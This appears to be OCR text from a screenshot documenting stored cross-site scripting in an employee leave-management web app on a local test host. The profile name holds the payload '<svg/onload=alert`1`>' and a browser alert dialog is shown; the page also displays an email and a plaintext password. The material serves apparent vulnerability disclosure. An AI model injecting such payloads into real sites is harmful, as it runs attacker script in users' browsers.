 <svg/onload=alert`1`>'s Profile |
不安全 | 192.168.150.131/Employee/profile.php
aあ A
0
192.168.150.131 显示
5
确定
image
Dashboard
Account
Leave Management
Switch To Home Page
Employee ID: STAFF/FKP/2023/4860
Email: releaseme@gmail.com
Fullname :
Password : escobar2012
Sex : less_10